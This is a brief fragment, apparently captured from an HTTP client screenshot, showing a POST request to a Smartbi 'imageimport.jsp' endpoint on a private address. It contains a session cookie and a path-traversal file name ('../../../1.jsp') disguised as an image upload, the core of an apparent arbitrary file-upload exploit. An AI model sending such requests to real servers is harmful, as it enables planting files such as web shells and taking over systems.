 POST http://192.168.227.146:18080/smartbi/vision/designer/imageimport.jsp
Params Authorization Headers (12) Body Pre-request Script Tests Settings
Headers 9 hidden
KEY VALUE
Cookie JSESSIONID=59E0E2A3F2094DB5578099C...
X-File-Name ../../../1.jsp
X-File-Type image